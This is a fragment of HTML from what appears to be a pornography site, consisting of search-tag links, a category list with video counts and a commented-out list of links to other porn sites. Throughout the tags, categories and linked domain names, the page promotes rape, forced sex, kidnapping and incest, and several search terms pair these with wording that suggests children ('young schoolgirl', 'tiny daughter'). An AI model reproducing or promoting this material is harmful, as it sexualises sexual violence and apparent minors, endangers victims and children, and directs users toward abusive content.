Virgin</a> <a href="/en/search/V2lmZQ/" target="_self" title="Wife"><i class="la la-search"></i> Wife</a> <a href="/en/search/Q2hpbmE/" target="_self" title="China"><i class="la la-search"></i> China</a> <a href="/en/search/VGVhY2hlcg/" target="_self" title="Teacher"><i class="la la-search"></i> Teacher</a> <a href="/en/search/VmludGFnZQ/" target="_self" title="Vintage"><i class="la la-search"></i> Vintage</a> <a href="/en/search/RGFk/" target="_self" title="Dad"><i class="la la-search"></i> Dad</a> <a href="/en/search/VHJhbm55/" target="_self" title="Tranny"><i class="la la-search"></i> Tranny</a> <a href="/en/search/S29yZWFu/" target="_self" title="Korean"><i class="la la-search"></i> Korean</a> <a href="/en/search/VGhyZWVzb21l/" target="_self" title="Threesome"><i class="la la-search"></i> Threesome</a> <a href="/en/search/RHJpbms/" target="_self" title="Drink"><i class="la la-search"></i> Drink</a> <a href="/en/search/QmJ3IHJhcGU/" target="_self" title="Bbw rape"><i class="la la-search"></i> Bbw rape</a> <a href="/en/search/Rk9SQ0VEIEFOQUwgUkFQRSBBTkFMIEZSRUUgQVJBQg/" target="_self" title="FORCED ANAL RAPE ANAL FREE ARAB"><i class="la la-search"></i> FORCED ANAL RAPE ANAL FREE ARAB</a> <a href="/en/search/RXh0cmVtZSB2aW9sZW50IHZpb2xhdGlvbiBmb3JjZWQgcG9ybg/" target="_self" title="Extreme violent violation forced porn"><i class="la la-search"></i> Extreme violent violation forced porn</a> <a href="/en/search/WW91bmcgaW5jZXN0IHJhcGUgZGF1Z2h0ZXI/" target="_self" title="Young incest rape daughter"><i class="la la-search"></i> Young incest rape daughter</a> <a href="/en/search/cmFwZSBtaWxm/" target="_self" title="rape milf"><i class="la la-search"></i> rape milf</a> <a href="/en/search/Z3Jhbm55IGJydXRhbCBmb3JjZWQgcmFwZQ/" target="_self" title="granny brutal forced rape"><i class="la la-search"></i> granny brutal forced rape</a> <a href="/en/search/Zm9yY2VkIGRhdWdodGVy/" target="_self" title="forced daughter"><i class="la la-search"></i> forced daughter</a> <a href="/en/search/U29uIGZvcmNlcyBtb20gIFJBUEVEIE1PTSBJTkNFU1QgU09OIEhBUkRDT1JFIHRoYWkgdGVlbiAgZm9yY2Vk/" target="_self" title="Son forces mom  RAPED MOM INCEST SON HARDCORE thai teen  forced"><i class="la la-search"></i> Son forces mom  RAPED MOM INCEST SON HARDCORE thai teen  forced</a> <a href="/en/search/amFwYW5lc2Ugd2lmZSByYXBl/" target="_self" title="japanese wife rape"><i class="la la-search"></i> japanese wife rape</a> <a href="/en/search/TW9tIHJhcGVk/" target="_self" title="Mom raped"><i class="la la-search"></i> Mom raped</a> <a href="/en/search/Q2VsZWJyaXR5/" target="_self" title="Celebrity"><i class="la la-search"></i> Celebrity</a> <a href="/en/search/T3V0ZG9vcg/" target="_self" title="Outdoor"><i class="la la-search"></i> Outdoor</a> <a href="/en/search/U2VjcmV0YXJ5/" target="_self" title="Secretary"><i class="la la-search"></i> Secretary</a> <a href="/en/search/RmVtZG9t/" target="_self" title="Femdom"><i class="la la-search"></i> Femdom</a> <a href="/en/search/VmlvbGVudCBmb3JjZWQga2lkbmFwcGVkIGdhbmcgcmFwZSBncm91cCByYXBl/" target="_self" title="Violent forced kidnapped gang rape group rape"><i class="la la-search"></i> Violent forced kidnapped gang rape group rape</a> <a href="/en/search/Q291cGxlIFJhcGUgTW9tIERhdWdodGVy/" target="_self" title="Couple Rape Mom Daughter"><i class="la la-search"></i> Couple Rape Mom Daughter</a> <a href="/en/search/Z3Jhbm55IHJhcGUgZnVsbCBtb3ZpZXM/" target="_self" title="granny rape full movies"><i class="la la-search"></i> granny rape full movies</a> <a href="/en/search/QW5hbA/" target="_self" title="Anal"><i class="la la-search"></i> Anal</a> <a href="/en/search/Rm9yY2VkIHJhcGU/" target="_self" title="Forced rape"><i class="la la-search"></i> Forced rape</a> <a href="/en/search/aW50cnVkZXIgZm9yY2VzIG1vbSBhbmQgc29uIHRvIGZ1Y2s/" target="_self" title="intruder forces mom and son to fuck"><i class="la la-search"></i> intruder forces mom and son to fuck</a> <a href="/en/search/dmlvbGVudCBmb3JjZWQgZ2FuZ2Jhbmc/" target="_self" title="violent forced gangbang"><i class="la la-search"></i> violent forced gangbang</a> <a href="/en/search/eW91bmcgc2Nob29sZ2lybCBkYWQgYnJvdGhlciBueWxvbiBwaXNzaW5nIGZpc3Rpbmcgc3BvYW5raW5nIHdoaXBwaW5n/" target="_self" title="young schoolgirl dad brother nylon pissing fisting spoanking whipping"><i class="la la-search"></i> young schoolgirl dad brother nylon pissing fisting spoanking whipping</a> <a href="/en/search/cmFwZSBhbmFs/" target="_self" title="rape anal"><i class="la la-search"></i> rape anal</a> <a href="/en/search/VGlueSBkYXVnaHRlciBzaXN0ZXIgYW5hbCBmb3JjZWQgY3JlYW1waWU/" target="_self" title="Tiny daughter sister anal forced creampie"><i class="la la-search"></i> Tiny daughter sister anal forced creampie</a> <a href="/en/search/ZGFkIGZ1Y2tzIGRhdWdodGVyIGZ1bGwgbW92aWUgdmludGFnZQ/" target="_self" title="dad fucks daughter full movie vintage"><i class="la la-search"></i> dad fucks daughter full movie vintage</a> <a href="/en/search/Rm9yY2Vk/" target="_self" title="Forced"><i class="la la-search"></i> Forced</a> 
                    
                    
                </ul>
                
                
                
                <h2>Categories List</h2>
                
                
                <ul class="list">
                    
       
<li><a href="/en/category/111476818/18-21/popular/1/" target="_self">18-21</a> <span><i class="la la-play"></i>146</span></li>
       
<li><a href="/en/category/111542354/African/popular/1/" target="_self">African</a> <span><i class="la la-play"></i>79</span></li>
       
<li><a href="/en/category/111607890/Amateur/popular/1/" target="_self">Amateur</a> <span><i class="la la-play"></i>4546</span></li>
       
<li><a href="/en/category/111673426/Anal/popular/1/" target="_self">Anal</a> <span><i class="la la-play"></i>5726</span></li>
       
<li><a href="/en/category/111804498/Arab/popular/1/" target="_self">Arab</a> <span><i class="la la-play"></i>123</span></li>
       
<li><a href="/en/category/111870034/Asian/popular/1/" target="_self">Asian</a> <span><i class="la la-play"></i>1307</span></li>
       
<li><a href="/en/category/111935570/Ass/popular/1/" target="_self">Ass</a> <span><i class="la la-play"></i>2724</span></li>
       
<li><a href="/en/category/111018066/Assault/popular/1/" target="_self">Assault</a> <span><i class="la la-play"></i>47</span></li>
       
<li><a href="/en/category/112197714/BBW/popular/1/" target="_self">BBW</a> <span><i class="la la-play"></i>747</span></li>
       
<li><a href="/en/category/112263250/BDSM/popular/1/" target="_self">BDSM</a> <span><i class="la la-play"></i>3062</span></li>
       
<li><a href="/en/category/112001106/Babes/popular/1/" target="_self">Babes</a> <span><i class="la la-play"></i>1924</span></li>
       
<li><a href="/en/category/112066642/Bathroom/popular/1/" target="_self">Bathroom</a> <span><i class="la la-play"></i>64</span></li>
       
<li><a href="/en/category/112328786/Beach/popular/1/" target="_self">Beach</a> <span><i class="la la-play"></i>47</span></li>
       
<li><a href="/en/category/112525394/Big Cock/popular/1/" target="_self">Big Cock</a> <span><i class="la la-play"></i>2070</span></li>
       
<li><a href="/en/category/112459858/Big Tits/popular/1/" target="_self">Big Tits</a> <span><i class="la la-play"></i>1811</span></li>
       
<li><a href="/en/category/112590930/Bikini/popular/1/" target="_self">Bikini</a> <span><i class="la la-play"></i>49</span></li>
       
<li><a href="/en/category/112656466/Bisexuals/popular/1/" target="_self">Bisexuals</a> <span><i class="la la-play"></i>27</span></li>
       
<li><a href="/en/category/112722002/Blondes/popular/1/" target="_self">Blondes</a> <span><i class="la la-play"></i>1968</span></li>
       
<li><a href="/en/category/112787538/Blowjobs/popular/1/" target="_self">Blowjobs</a> <span><i class="la la-play"></i>5515</span></li>
       
<li><a href="/en/category/113115218/Booty/popular/1/" target="_self">Booty</a> <span><i class="la la-play"></i>199</span></li>
       
<li><a href="/en/category/112853074/Brazil/popular/1/" target="_self">Brazil</a> <span><i class="la la-play"></i>35</span></li>
       
<li><a href="/en/category/112918610/British/popular/1/" target="_self">British</a> <span><i class="la la-play"></i>242</span></li>
       
<li><a href="/en/category/112984146/Brunettes/popular/1/" target="_self">Brunettes</a> <span><i class="la la-play"></i>22</span></li>
       
<li><a href="/en/category/110886994/Brutal/popular/1/" target="_self">Brutal</a> <span><i class="la la-play"></i>4070</span></li>
       
<li><a href="/en/category/113049682/Bukkake/popular/1/" target="_self">Bukkake</a> <span><i class="la la-play"></i>124</span></li>
       
<li><a href="/en/category/113180754/Bus/popular/1/" target="_self">Bus</a> <span><i class="la la-play"></i>19</span></li>
       
<li><a href="/en/category/114229330/CFNM/popular/1/" target="_self">CFNM</a> <span><i class="la la-play"></i>96</span></li>
       
<li><a href="/en/category/114163794/Cash/popular/1/" target="_self">Cash</a> <span><i class="la la-play"></i>75</span></li>
       
<li><a href="/en/category/113377362/Casting/popular/1/" target="_self">Casting</a> <span><i class="la la-play"></i>246</span></li>
       
<li><a href="/en/category/113508434/Celebrities/popular/1/" target="_self">Celebrities</a> <span><i class="la la-play"></i>83</span></li>
       
<li><a href="/en/category/113573970/Cheating/popular/1/" target="_self">Cheating</a> <span><i class="la la-play"></i>227</span></li>
       
<li><a href="/en/category/114294866/Cheerleader/popular/1/" target="_self">Cheerleader</a> <span><i class="la la-play"></i>30</span></li>
       
<li><a href="/en/category/114360402/Chinese/popular/1/" target="_self">Chinese</a> <span><i class="la la-play"></i>59</span></li>
       
<li><a href="/en/category/113639506/Closeups/popular/1/" target="_self">Closeups</a> <span><i class="la la-play"></i>7</span></li>
       
<li><a href="/en/category/113705042/College/popular/1/" target="_self">College</a> <span><i class="la la-play"></i>317</span></li>
       
<li><a href="/en/category/113770578/Compilation/popular/1/" target="_self">Compilation</a> <span><i class="la la-play"></i>261</span></li>
       
<li><a href="/en/category/113246290/Cosplay/popular/1/" target="_self">Cosplay</a> <span><i class="la la-play"></i>58</span></li>
       
<li><a href="/en/category/113836114/Couple/popular/1/" target="_self">Couple</a> <span><i class="la la-play"></i>500</span></li>
       
<li><a href="/en/category/113901650/Creampie/popular/1/" target="_self">Creampie</a> <span><i class="la la-play"></i>1189</span></li>
       
<li><a href="/en/category/114425938/Crossdresser/popular/1/" target="_self">Crossdresser</a> <span><i class="la la-play"></i>29</span></li>
       
<li><a href="/en/category/113442898/Cuckold/popular/1/" target="_self">Cuckold</a> <span><i class="la la-play"></i>199</span></li>
       
<li><a href="/en/category/113967186/Cumshot/popular/1/" target="_self">Cumshot</a> <span><i class="la la-play"></i>2175</span></li>
       
<li><a href="/en/category/114032722/Cute/popular/1/" target="_self">Cute</a> <span><i class="la la-play"></i>379</span></li>
       
<li><a href="/en/category/114098258/Czech/popular/1/" target="_self">Czech</a> <span><i class="la la-play"></i>181</span></li>
       
<li><a href="/en/category/114688082/Deep Throat/popular/1/" target="_self">Deep Throat</a> <span><i class="la la-play"></i>3072</span></li>
       
<li><a href="/en/category/111214674/Deflower/popular/1/" target="_self">Deflower</a> <span><i class="la la-play"></i>12</span></li>
       
<li><a href="/en/category/114557010/Dildo/popular/1/" target="_self">Dildo</a> <span><i class="la la-play"></i>722</span></li>
       
<li><a href="/en/category/114753618/Doctor/popular/1/" target="_self">Doctor</a> <span><i class="la la-play"></i>91</span></li>
       
<li><a href="/en/category/114884690/Doggystyle/popular/1/" target="_self">Doggystyle</a> <span><i class="la la-play"></i>1955</span></li>
       
<li><a href="/en/category/114819154/Dolls/popular/1/" target="_self">Dolls</a> <span><i class="la la-play"></i>50</span></li>
       
<li><a href="/en/category/115081298/Double/popular/1/" target="_self">Double</a> <span><i class="la la-play"></i>397</span></li>
       
<li><a href="/en/category/115146834/Double Anal/popular/1/" target="_self">Double Anal</a> <span><i class="la la-play"></i>196</span></li>
       
<li><a href="/en/category/114950226/Double Penetration/popular/1/" target="_self">Double Penetration</a> <span><i class="la la-play"></i>345</span></li>
       
<li><a href="/en/category/115015762/Drunk/popular/1/" target="_self">Drunk</a> <span><i class="la la-play"></i>1186</span></li>
       
<li><a href="/en/category/115212370/Ebony/popular/1/" target="_self">Ebony</a> <span><i class="la la-play"></i>1565</span></li>
       
<li><a href="/en/category/115277906/Emo/popular/1/" target="_self">Emo</a> <span><i class="la la-play"></i>64</span></li>
       
<li><a href="/en/category/115343442/Erotic/popular/1/" target="_self">Erotic</a> <span><i class="la la-play"></i>96</span></li>
       
<li><a href="/en/category/115408978/European/popular/1/" target="_self">European</a> <span><i class="la la-play"></i>490</span></li>
       
<li><a href="/en/category/115474514/Face Sitting/popular/1/" target="_self">Face Sitting</a> <span><i class="la la-play"></i>15</span></li>
       
<li><a href="/en/category/115540050/Facial/popular/1/" target="_self">Facial</a> <span><i class="la la-play"></i>912</span></li>
       
<li><a href="/en/category/115605586/Femdom/popular/1/" target="_self">Femdom</a> <span><i class="la la-play"></i>427</span></li>
       
<li><a href="/en/category/115671122/Fetish/popular/1/" target="_self">Fetish</a> <span><i class="la la-play"></i>1479</span></li>
       
<li><a href="/en/category/116129874/Filipina/popular/1/" target="_self">Filipina</a> <span><i class="la la-play"></i>33</span></li>
       
<li><a href="/en/category/115736658/Fingering/popular/1/" target="_self">Fingering</a> <span><i class="la la-play"></i>566</span></li>
       
<li><a href="/en/category/115802194/First Time/popular/1/" target="_self">First Time</a> <span><i class="la la-play"></i>441</span></li>
       
<li><a href="/en/category/115867730/Fisting/popular/1/" target="_self">Fisting</a> <span><i class="la la-play"></i>264</span></li>
       
<li><a href="/en/category/115933266/Flashing/popular/1/" target="_self">Flashing</a> <span><i class="la la-play"></i>7</span></li>
       
<li><a href="/en/category/116195410/Foot Fetish/popular/1/" target="_self">Foot Fetish</a> <span><i class="la la-play"></i>190</span></li>
       
<li><a href="/en/category/115998802/Footjob/popular/1/" target="_self">Footjob</a> <span><i class="la la-play"></i>72</span></li>
       
<li><a href="/en/category/110821458/Forced/popular/1/" target="_self">Forced</a> <span><i class="la la-play"></i>7416</span></li>
       
<li><a href="/en/category/116064338/Foursome/popular/1/" target="_self">Foursome</a> <span><i class="la la-play"></i>68</span></li>
       
<li><a href="/en/category/116260946/French/popular/1/" target="_self">French</a> <span><i class="la la-play"></i>137</span></li>
       
<li><a href="/en/category/116392018/Full Movie/popular/1/" target="_self">Full Movie</a> <span><i class="la la-play"></i>183</span></li>
       
<li><a href="/en/category/116457554/Funny/popular/1/" target="_self">Funny</a> <span><i class="la la-play"></i>30</span></li>
       
<li><a href="/en/category/116523090/Gangbang/popular/1/" target="_self">Gangbang</a> <span><i class="la la-play"></i>1088</span></li>
       
<li><a href="/en/category/116588626/Gays/popular/1/" target="_self">Gays</a> <span><i class="la la-play"></i>2305</span></li>
       
<li><a href="/en/category/116785234/German/popular/1/" target="_self">German</a> <span><i class="la la-play"></i>519</span></li>
       
<li><a href="/en/category/116850770/Girlfriend/popular/1/" target="_self">Girlfriend</a> <span><i class="la la-play"></i>459</span></li>
       
<li><a href="/en/category/116916306/Glasses/popular/1/" target="_self">Glasses</a> <span><i class="la la-play"></i>100</span></li>
       
<li><a href="/en/category/116981842/Gloryhole/popular/1/" target="_self">Gloryhole</a> <span><i class="la la-play"></i>12</span></li>
       
<li><a href="/en/category/117047378/Gothic/popular/1/" target="_self">Gothic</a> <span><i class="la la-play"></i>46</span></li>
       
<li><a href="/en/category/117112914/Granny/popular/1/" target="_self">Granny</a> <span><i class="la la-play"></i>176</span></li>
       
<li><a href="/en/category/117178450/Group Sex/popular/1/" target="_self">Group Sex</a> <span><i class="la la-play"></i>486</span></li>
       
<li><a href="/en/category/117309522/Hairy/popular/1/" target="_self">Hairy</a> <span><i class="la la-play"></i>373</span></li>
       
<li><a href="/en/category/117375058/Handjob/popular/1/" target="_self">Handjob</a> <span><i class="la la-play"></i>574</span></li>
       
<li><a href="/en/category/117440594/Hardcore/popular/1/" target="_self">Hardcore</a> <span><i class="la la-play"></i>5108</span></li>
       
<li><a href="/en/category/117571666/Hidden Cams/popular/1/" target="_self">Hidden Cams</a> <span><i class="la la-play"></i>1</span></li>
       
<li><a href="/en/category/117243986/Hollywood/popular/1/" target="_self">Hollywood</a> <span><i class="la la-play"></i>29</span></li>
       
<li><a href="/en/category/117637202/Homemade/popular/1/" target="_self">Homemade</a> <span><i class="la la-play"></i>1530</span></li>
       
<li><a href="/en/category/117702738/Hotel/popular/1/" target="_self">Hotel</a> <span><i class="la la-play"></i>84</span></li>
       
<li><a href="/en/category/116654162/Hunks/popular/1/" target="_self">Hunks</a> <span><i class="la la-play"></i>171</span></li>
       
<li><a href="/en/category/111345746/Incest/popular/1/" target="_self">Incest</a> <span><i class="la la-play"></i>605</span></li>
       
<li><a href="/en/category/117768274/Indian/popular/1/" target="_self">Indian</a> <span><i class="la la-play"></i>541</span></li>
       
<li><a href="/en/category/117833810/Interracial/popular/1/" target="_self">Interracial</a> <span><i class="la la-play"></i>1401</span></li>
       
<li><a href="/en/category/117964882/Italian/popular/1/" target="_self">Italian</a> <span><i class="la la-play"></i>86</span></li>
       
<li><a href="/en/category/118095954/Japanese/popular/1/" target="_self">Japanese</a> <span><i class="la la-play"></i>621</span></li>
       
<li><a href="/en/category/118227026/Jeans/popular/1/" target="_self">Jeans</a> <span><i class="la la-play"></i>30</span></li>
       
<li><a href="/en/category/118161490/Jerking/popular/1/" target="_self">Jerking</a> <span><i class="la la-play"></i>18</span></li>
       
<li><a href="/en/category/118358098/Ladyboys/popular/1/" target="_self">Ladyboys</a> <span><i class="la la-play"></i>7</span></li>
       
<li><a href="/en/category/118423634/Latex/popular/1/" target="_self">Latex</a> <span><i class="la la-play"></i>73</span></li>
       
<li><a href="/en/category/118489170/Latina/popular/1/" target="_self">Latina</a> <span><i class="la la-play"></i>891</span></li>
       
<li><a href="/en/category/118554706/Lesbian/popular/1/" target="_self">Lesbian</a> <span><i class="la la-play"></i>640</span></li>
       
<li><a href="/en/category/118620242/Licking/popular/1/" target="_self">Licking</a> <span><i class="la la-play"></i>167</span></li>
       
<li><a href="/en/category/118685778/Lingerie/popular/1/" target="_self">Lingerie</a> <span><i class="la la-play"></i>460</span></li>
       
<li><a href="/en/category/118816850/Machine Sex/popular/1/" target="_self">Machine Sex</a> <span><i class="la la-play"></i>86</span></li>
       
<li><a href="/en/category/118751314/Maid/popular/1/" target="_self">Maid</a> <span><i class="la la-play"></i>83</span></li>
       
<li><a href="/en/category/118947922/Massage/popular/1/" target="_self">Massage</a> <span><i class="la la-play"></i>107</span></li>
       
<li><a href="/en/category/119013458/Masturbation/popular/1/" target="_self">Masturbation</a> <span><i class="la la-play"></i>278</span></li>
       
<li><a href="/en/category/119078994/Mature/popular/1/" target="_self">Mature</a> <span><i class="la la-play"></i>2125</span></li>
       
<li><a href="/en/category/119144530/Mexican/popular/1/" target="_self">Mexican</a> <span><i class="la la-play"></i>21</span></li>
       
<li><a href="/en/category/119275602/Milf/popular/1/" target="_self">Milf</a> <span><i class="la la-play"></i>2693</span></li>
       
<li><a href="/en/category/118882386/Mistress/popular/1/" target="_self">Mistress</a> <span><i class="la la-play"></i>117</span></li>
       
<li><a href="/en/category/119341138/Nipples/popular/1/" target="_self">Nipples</a> <span><i class="la la-play"></i>73</span></li>
       
<li><a href="/en/category/119406674/Nude/popular/1/" target="_self">Nude</a> <span><i class="la la-play"></i>93</span></li>
       
<li><a href="/en/category/119472210/Nurse/popular/1/" target="_self">Nurse</a> <span><i class="la la-play"></i>52</span></li>
       
<li><a href="/en/category/119537746/Nylon/popular/1/" target="_self">Nylon</a> <span><i class="la la-play"></i>11</span></li>
       
<li><a href="/en/category/119603282/Office/popular/1/" target="_self">Office</a> <span><i class="la la-play"></i>271</span></li>
       
<li><a href="/en/category/119668818/Oiled/popular/1/" target="_self">Oiled</a> <span><i class="la la-play"></i>78</span></li>
       
<li><a href="/en/category/119734354/Old Man/popular/1/" target="_self">Old Man</a> <span><i class="la la-play"></i>707</span></li>
       
<li><a href="/en/category/119930962/Orgasm/popular/1/" target="_self">Orgasm</a> <span><i class="la la-play"></i>815</span></li>
       
<li><a href="/en/category/119799890/Orgy/popular/1/" target="_self">Orgy</a> <span><i class="la la-play"></i>343</span></li>
       
<li><a href="/en/category/119865426/Outdoor/popular/1/" target="_self">Outdoor</a> <span><i class="la la-play"></i>308</span></li>
       
<li><a href="/en/category/120520786/POV/popular/1/" target="_self">POV</a> <span><i class="la la-play"></i>812</span></li>
       
<li><a href="/en/category/119996498/Panties/popular/1/" target="_self">Panties</a> <span><i class="la la-play"></i>158</span></li>
       
<li><a href="/en/category/120193106/Pantyhose/popular/1/" target="_self">Pantyhose</a> <span><i class="la la-play"></i>544</span></li>
       
<li><a href="/en/category/120258642/Party/popular/1/" target="_self">Party</a> <span><i class="la la-play"></i>195</span></li>
       
<li><a href="/en/category/120324178/Pissing/popular/1/" target="_self">Pissing</a> <span><i class="la la-play"></i>144</span></li>
       
<li><a href="/en/category/120062034/Polish/popular/1/" target="_self">Polish</a> <span><i class="la la-play"></i>22</span></li>
       
<li><a href="/en/category/120455250/Pornstar/popular/1/" target="_self">Pornstar</a> <span><i class="la la-play"></i>766</span></li>
       
<li><a href="/en/category/120586322/Pregnant/popular/1/" target="_self">Pregnant</a> <span><i class="la la-play"></i>77</span></li>
       
<li><a href="/en/category/120651858/Public/popular/1/" target="_self">Public</a> <span><i class="la la-play"></i>227</span></li>
       
<li><a href="/en/category/120717394/Pussy/popular/1/" target="_self">Pussy</a> <span><i class="la la-play"></i>1986</span></li>
       
<li><a href="/en/category/110755922/Rape/popular/1/" target="_self">Rape</a> <span><i class="la la-play"></i>3010</span></li>
       
<li><a href="/en/category/111149138/Ravish/popular/1/" target="_self">Ravish</a> <span><i class="la la-play"></i>14</span></li>
       
<li><a href="/en/category/120782930/Reality/popular/1/" target="_self">Reality</a> <span><i class="la la-play"></i>364</span></li>
       
<li><a href="/en/category/120848466/Redheads/popular/1/" target="_self">Redheads</a> <span><i class="la la-play"></i>458</span></li>
       
<li><a href="/en/category/120979538/Rimjob/popular/1/" target="_self">Rimjob</a> <span><i class="la la-play"></i>62</span></li>
       
<li><a href="/en/category/82/Rough/popular/1/" target="_self">Rough</a> <span><i class="la la-play"></i>19924</span></li>
       
<li><a href="/en/category/120914002/Russian/popular/1/" target="_self">Russian</a> <span><i class="la la-play"></i>583</span></li>
       
<li><a href="/en/category/121307218/Schoolgirl/popular/1/" target="_self">Schoolgirl</a> <span><i class="la la-play"></i>113</span></li>
       
<li><a href="/en/category/122683474/Secretary/popular/1/" target="_self">Secretary</a> <span><i class="la la-play"></i>271</span></li>
       
<li><a href="/en/category/121372754/Shemale/popular/1/" target="_self">Shemale</a> <span><i class="la la-play"></i>44</span></li>
       
<li><a href="/en/category/122880082/Short Hair/popular/1/" target="_self">Short Hair</a> <span><i class="la la-play"></i>24</span></li>
       
<li><a href="/en/category/121438290/Shower/popular/1/" target="_self">Shower</a> <span><i class="la la-play"></i>72</span></li>
       
<li><a href="/en/category/121569362/Skinny/popular/1/" target="_self">Skinny</a> <span><i class="la la-play"></i>676</span></li>
       
<li><a href="/en/category/122486866/Small Tits/popular/1/" target="_self">Small Tits</a> <span><i class="la la-play"></i>485</span></li>
       
<li><a href="/en/category/121634898/Smoking/popular/1/" target="_self">Smoking</a> <span><i class="la la-play"></i>46</span></li>
       
<li><a href="/en/category/121241682/Socks/popular/1/" target="_self">Socks</a> <span><i class="la la-play"></i>33</span></li>
       
<li><a href="/en/category/121700434/Softcore/popular/1/" target="_self">Softcore</a> <span><i class="la la-play"></i>21</span></li>
       
<li><a href="/en/category/121176146/Solo/popular/1/" target="_self">Solo</a> <span><i class="la la-play"></i>70</span></li>
       
<li><a href="/en/category/121110610/Son/popular/1/" target="_self">Son</a> <span><i class="la la-play"></i>203</span></li>
       
<li><a href="/en/category/122224722/Spanish/popular/1/" target="_self">Spanish</a> <span><i class="la la-play"></i>60</span></li>
       
<li><a href="/en/category/121765970/Spanking/popular/1/" target="_self">Spanking</a> <span><i class="la la-play"></i>1100</span></li>
       
<li><a href="/en/category/121831506/Sport/popular/1/" target="_self">Sport</a> <span><i class="la la-play"></i>13</span></li>
       
<li><a href="/en/category/121045074/Spy/popular/1/" target="_self">Spy</a> <span><i class="la la-play"></i>32</span></li>
       
<li><a href="/en/category/121897042/Squirting/popular/1/" target="_self">Squirting</a> <span><i class="la la-play"></i>630</span></li>
       
<li><a href="/en/category/122355794/Stockings/popular/1/" target="_self">Stockings</a> <span><i class="la la-play"></i>374</span></li>
       
<li><a href="/en/category/121962578/Strapon/popular/1/" target="_self">Strapon</a> <span><i class="la la-play"></i>112</span></li>
       
<li><a href="/en/category/122028114/Striptease/popular/1/" target="_self">Striptease</a> <span><i class="la la-play"></i>65</span></li>
       
<li><a href="/en/category/122093650/Stud/popular/1/" target="_self">Stud</a> <span><i class="la la-play"></i>47</span></li>
       
<li><a href="/en/category/122290258/Swallow/popular/1/" target="_self">Swallow</a> <span><i class="la la-play"></i>236</span></li>
       
<li><a href="/en/category/122552402/Swingers/popular/1/" target="_self">Swingers</a> <span><i class="la la-play"></i>120</span></li>
       
<li><a href="/en/category/122945618/Tattoos/popular/1/" target="_self">Tattoos</a> <span><i class="la la-play"></i>25</span></li>
       
<li><a href="/en/category/123011154/Teacher/popular/1/" target="_self">Teacher</a> <span><i class="la la-play"></i>120</span></li>
       
<li><a href="/en/category/123142226/Teen Anal/popular/1/" target="_self">Teen Anal</a> <span><i class="la la-play"></i>1303</span></li>
       
<li><a href="/en/category/123076690/Teens/popular/1/" target="_self">Teens</a> <span><i class="la la-play"></i>5564</span></li>
       
<li><a href="/en/category/123207762/Thai/popular/1/" target="_self">Thai</a> <span><i class="la la-play"></i>179</span></li>
       
<li><a href="/en/category/123273298/Threesome/popular/1/" target="_self">Threesome</a> <span><i class="la la-play"></i>1175</span></li>
       
<li><a href="/en/category/123338834/Tits/popular/1/" target="_self">Tits</a> <span><i class="la la-play"></i>658</span></li>
       
<li><a href="/en/category/123404370/Toys/popular/1/" target="_self">Toys</a> <span><i class="la la-play"></i>293</span></li>
       
<li><a href="/en/category/116719698/Twinks/popular/1/" target="_self">Twinks</a> <span><i class="la la-play"></i>193</span></li>
       
<li><a href="/en/category/123666514/Ugly/popular/1/" target="_self">Ugly</a> <span><i class="la la-play"></i>44</span></li>
       
<li><a href="/en/category/123535442/Uniform/popular/1/" target="_self">Uniform</a> <span><i class="la la-play"></i>247</span></li>
       
<li><a href="/en/category/123600978/Upskirts/popular/1/" target="_self">Upskirts</a> <span><i class="la la-play"></i>27</span></li>
       
<li><a href="/en/category/123863122/Vintage/popular/1/" target="_self">Vintage</a> <span><i class="la la-play"></i>150</span></li>
       
<li><a href="/en/category/111083602/Violate/popular/1/" target="_self">Violate</a> <span><i class="la la-play"></i>33</span></li>
       
<li><a href="/en/category/110952530/Violent/popular/1/" target="_self">Violent</a> <span><i class="la la-play"></i>1171</span></li>
       
<li><a href="/en/category/123928658/Voyeur/popular/1/" target="_self">Voyeur</a> <span><i class="la la-play"></i>180</span></li>
       
<li><a href="/en/category/123994194/Webcam/popular/1/" target="_self">Webcam</a> <span><i class="la la-play"></i>117</span></li>
       
<li><a href="/en/category/124059730/Whore/popular/1/" target="_self">Whore</a> <span><i class="la la-play"></i>406</span></li>
       
<li><a href="/en/category/124125266/Wife/popular/1/" target="_self">Wife</a> <span><i class="la la-play"></i>1400</span></li>
       
<li><a href="/en/category/124190802/Wrestling/popular/1/" target="_self">Wrestling</a> <span><i class="la la-play"></i>51</span></li>
       
<li><a href="/en/category/123797586/Young/popular/1/" target="_self">Young</a> <span><i class="la la-play"></i>1560</span></li>
 
              
                </ul>


                <h2>Other Porn Sites</h2>
                
                
                <ul class="list">
                
<!-- <li><a href="https://xxxrough.com/" data-ct="4136314336"><i class="la la-sign-out-alt"></i> Rough XXX Videos</a></li><li><a href="https://incestrapeporn.com/" data-ct="346811034"><i class="la la-sign-out-alt"></i> incest rape porn</a></li><li><a href="https://realrapevideos.com/" data-ct="2077318114"><i class="la la-sign-out-alt"></i> real rape videos</a></li><li><a href="https://enjoyincestporn.com/" data-ct="2232953565"><i class="la la-sign-out-alt"></i> enjoyincestporn</a></li><li><a href="https://rapeporn.mobi/" data-ct="2285178488"><i class="la la-sign-out-alt"></i> rape porn</a></li><li><a href="https://familyincestvideos.net" data-ct="2403788832"><i class="la la-sign-out-alt"></i> FamilyIncestVideos.net</a></li><li><a href="https://roughgangbang.pro/" data-ct="246475672"><i class="la la-sign-out-alt"></i> rough gangbang</a></li><li><a href="https://swingerporntube.net/" data-ct="1731622050"><i class="la la-sign-out-alt"></i> swinger porn tube</a></li><li><a href="https://amateurincest.org" data-ct="2118010761"><i class="la la-sign-out-alt"></i> AmateurIncest.org</a></li><li><a href="http://girl-rape.com" data-ct="2507818396"><i class="la la-sign-out-alt"></i> Girl Rape</a></li><li><a href="https://vergewaltigungporno.pro/" data-ct="2852539237"><i class="la la-sign-out-alt"></i> vergewaltigung porno</a></li><li><a href="https://analincest.com" data-ct="3103959777"><i class="la la-sign-out-alt"></i> AnalIncest.com</a></li><li><a href="https://soncreampiesmom.com/" data-ct="3218094879"><i class="la la-sign-out-alt"></i> Son Creampies Mom</a></li><li><a href="https://bestbrutalrapeporn.com/" data-ct="4139165040"><i class="la la-sign-out-alt"></i> best brutal rape porn</a></li><li><a href="https://hentaiincest.org/" data-ct="13751805"><i class="la la-sign-out-alt"></i> HentaiIncest</a></li><li><a href="https://bestroughfuck.com/" data-ct="18593853"><i class="la la-sign-out-alt"></i> best rough fuck</a></li><li><a href="https://4kgangrapeporn.com/" data-ct="21514818"><i class="la la-sign-out-alt"></i> 4k gang rape porn</a></li><li><a href="https://roughsexualvideos.com/" data-ct="24354194"><i class="la la-sign-out-alt"></i> rough sexual videos</a></li><li><a href="https://analrape.pro/" data-ct="61781352"><i class="la la-sign-out-alt"></i> anal 